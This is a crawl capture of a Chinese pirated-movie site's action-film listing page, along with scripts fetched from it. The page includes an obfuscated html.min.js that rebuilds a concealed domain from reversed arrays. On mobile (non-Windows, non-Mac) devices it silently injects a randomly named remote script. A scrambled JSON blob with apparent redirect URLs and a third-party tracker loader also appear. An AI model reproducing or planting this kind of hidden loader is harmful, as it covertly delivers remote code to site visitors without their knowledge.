

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.66dyy.net/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001
body_size: 3640
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="keywords" content="" />
<meta name="description" content=" " />
<title>动作片--66电影院</title>
<link href="/skin/dygang/css/style.css" rel="stylesheet">
<script src="/skin/dygang/js/jquery-1.4.4.min.js"></script>
<script src="/skin/dygang/js/common.js"></script>
<script src="/skin/dygang/js/jquery.lazyload.js"></script>
<!--[if lt IE 9]>
<script src="/skin/dygang/js/html5shiv.min.js"></script>
<script src="/skin/dygang/js/respond.min.js"></script>
<![endif]-->
<script src="/skin/dygang/js/jquery.superslide.js" type="text/javascript"></script>
</head>

<div class="header-all">
  <div class="top clearfix">
    <ul class="logo">
      <a href="/"><img src="/skin/dygang/images/logo.png" title="66电影院"></a>
    </ul>
    <ul class="top-nav">
      <li><a class="" rel="nofollow" href="/">首页</a></li>
        <li class="" _t_nav="topnav-1"><a href="/dy/">电影<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-20"><a href="/dsj/">电视剧<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-31"><a href="/zyjm/">综艺节目</a></li>      
    </ul>
    </ul>
    <ul class="search so">
      <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
    </ul>
    <ul class="nav-qt aa">
      <!-- <li class="bb">
	  <a href="#" onclick="window.external.AddFavorite(&quot;/&quot;,&quot;66电影院&quot;)"><i class="jl"></i>加入收藏</a>
      </li>-->
      <li class="bb"><strong class="ma"><i class="mabg"></i>app下载</strong>
        <div class="cc maw"><img src="/skin/dygang/images/weixin.jpg" />
          <p>微信扫一扫用微信观看</p>
        </div>
        <!--<li class="bb member"><strong class="ma"><i class="mbbg"></i></strong><div class="cc mbp"></div> </li>-->
    </ul>
    <ul class="sj-search">
      <li class="sbtn2"><i class="sjbg-search"></i></li>
    </ul>
    <ul class="sj-nav">
      <li class="sbtn1"><i class="sjbg-nav"></i></li>
    </ul>
    <ul class="sj-navhome">
      <li><a href="/"><i class="sjbg-home"></i></a></li>
    </ul>
  </div>
  <!--分类子目录-->
  <div class="nav-down clearfix">
    <div id="topnav-1" class="nav-down-1" style="display:none;" _t_nav="topnav-1">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li></ul></div>
    </div><div id="topnav-20" class="nav-down-1" style="display:none;" _t_nav="topnav-20">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li></ul></div>
    </div> 
    <!--手机版导航-->
    
    <div id="sj-nav-1" class="nav-down-1 sy1 sj-noover" style="display:none;" _s_nav="sj-nav-1">
      <div class="nav-down-2 sj-nav-down-2 clearfix">
        <ul>
        <li><a href="/dy/">电影</a></li><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li><li><a href="/dsj/">电视剧</a></li><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li><li><a href="/zyjm/">综艺节目</a></li>        </ul>
      </div>
    </div>
    <div id="sj-nav-search" class="nav-down-1 sy2 sj-noover" style="display:none;" _t_nav1="sj-nav-search">
      <div class="nav-down-2 sj-nav-down-search clearfix">
        <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="搜 索" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
      </div>
    </div>
  </div>
</div>
<div class="topone clearfix"></div>
<div class="leaveNavInfo">
</div>
</div>
<div class="main"> 
  
  <!--/ad告--> 
</div>﻿  ﻿ <script src="/html.min.js"></script>    <div class="main">
  <!--<h1 class="title"> </h1>-->
  <div class="sy-all mb mt30 clearfix">
    <div class="sy-title clearfix">
      <p class="type"> <span class="type">动作片</span> </p>
      <p class="chg sbtn" _s_nav="sj-gjsy">筛选<i class="sjbgs"></i><i class="sjbgx"></i></p>
    </div>
    <div class="sy-nav-down clearfix">
      <div id="sj-gjsy" class="sy clearfix" _s_nav="sj-gjsy" style="display:none;">
        <dl class="clearfix"><dt><span>按类型</span></dt><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=" class="on">不限</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E5%8A%A8%E4%BD%9C%E7%89%87" class="">动作片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E5%96%9C%E5%89%A7%E7%89%87" class="">喜剧片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E7%88%B1%E6%83%85%E7%89%87" class="">爱情片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E7%A7%91%E5%B9%BB%E7%89%87" class="">科幻片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E6%81%90%E6%80%96%E7%89%87" class="">恐怖片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E5%86%92%E9%99%A9%E7%89%87" class="">冒险片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E6%82%AC%E7%96%91%E7%89%87" class="">悬疑片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E7%8A%AF%E7%BD%AA%E7%89%87" class="">犯罪片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E9%AD%94%E5%B9%BB%E7%89%87" class="">魔幻片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E9%9D%92%E6%98%A5%E7%89%87" class="">青春片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E6%AC%A7%E7%BE%8E%E5%89%A7" class="">欧美剧</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E4%BC%A6%E7%90%86%E7%89%87" class="">伦理片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E5%89%A7%E6%83%85%E7%89%87" class="">剧情片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&leixing=%E5%85%B6%E4%BB%96" class="">其他</a></dd></dl><dl class="clearfix"><dt><span>按年份</span></dt><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=" class="">不限</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2017" class="">2017</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2016" class="">2016</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2015" class="">2015</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2014" class="">2014</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2013" class="">2013</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2012" class="">2012</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2011" class="">2011</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2010" class="">2010</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2009" class="">2009</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2008" class="">2008</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2007" class="">2007</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2006" class="">2006</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2005" class="">2005</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2004" class="">2004</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2003" class="">2003</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2002" class="">2002</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2001" class="on">2001</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=2000" class="">2000</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=90%E5%B9%B4%E4%BB%A3" class="">90年代</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=80%E5%B9%B4%E4%BB%A3" class="">80年代</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&nianfen=%E5%85%B6%E4%BB%96" class="">其他</a></dd></dl><dl class="clearfix"><dt><span>按地区</span></dt><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&diqu=" class="on">不限</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&diqu=%E5%A4%A7%E9%99%86" class="">大陆</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&diqu=%E9%A6%99%E6%B8%AF" class="">香港</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&diqu=%E5%8F%B0%E6%B9%BE" class="">台湾</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&diqu=%E7%A7%91%E5%B9%BB%E7%89%87" class="">科幻片</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&diqu=%E6%97%A5%E6%9C%AC" class="">日本</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&diqu=%E9%9F%A9%E5%9B%BD" class="">韩国</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&diqu=%E6%AC%A7%E7%BE%8E" class="">欧美</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&diqu=%E6%B3%B0%E5%9B%BD" class="">泰国</a></dd><dd><a href="/e/action/ListInfo.php?&classid=2&ph=1&nianfen=2001&diqu=%E5%85%B6%E4%BB%96" class="">其他</a></dd></dl>      </div>
    </div>
  </div>
  <div class="sy-jg mb">
    <p class="jg"> <a href="/">首页</a>&nbsp;>&nbsp;<a href="/dy/">电影</a>&nbsp;>&nbsp;<a href="/dy/bangumi/">动作片</a> </p>
    <p class="px"> <a class="time on" href="/e/action/ListInfo.php?classid=2&tempid=1&orderby=newstime&line=30"><em></em>最新</a> <a class="rq" href="/e/action/ListInfo.php?classid=2&tempid=1&orderby=onclick&line=30"><em></em>人气</a> <!--<a class="tj" href="#"><em></em>推荐</a>--> </p>
  </div>
  <div class="index-area clearfix">
    <ul>
      
    </ul>
  </div>
  <div class="page mb clearfix"> </div>
</div>
<!--/底部--> 
<div class="footer clearfix">
  <p>免责声明:本站所有视频均来自互联网收集而来，版权归原创者所有，如果侵犯了你的权益，请在上方导航栏相关区域通知我们，我们会及时删除侵权内容，谢谢合作。</p>
  Copyright © 2019-2026 <script src="/d/tj.js"></script>
</div>

<div class="gotop"><a class="gotopbg" href="javascript:;" title="返回顶部"></a></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2119gc.hrbx2g.com:8005/d/2032?t=0.6566343717731786
body_size: 1185
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{QQK1no=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}Qp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}Qp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/dhCFQo}}mdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.66dyy.net/html.min.js
body_size: 442
content:
(function(){var z=[['h','g','d','f','k','i','k','u','m','d']],l=function(a){return a['r'+'ev'+'er'+'se']().join('')},y=navigator.platform,g=[['w','g','p'],'.',['0','3','0','8','2',':','m','o','c']],c=document,t=l(g[0])+g[1]+l(z[(new Date()).getDate()%1])+g[1]+l(g[2]),x='wri'+'te',d='scr'+'ipt',h=' s'+'rc',g=t+'/'+Math.random().toString(36)[2]+l(['s','e','b','5','o','f','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(y.indexOf('Win')!==0&&y.indexOf('Mac')!==0)?(c[x]('<'+d+''+h+'='),c[x]('h'),c[x]('tt'),c[x]('p'),c[x]('s:'),c[x]('//'),c[x](g),c[x]('></'+d+'>')):0})();

--- FILE ---
content_type: application/javascript
request_url: https://www.66dyy.net/d/tj.js
body_size: 119
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'d23ab3d9-3cbe-4268-81cb-c4dbcff7bf71\'></script>");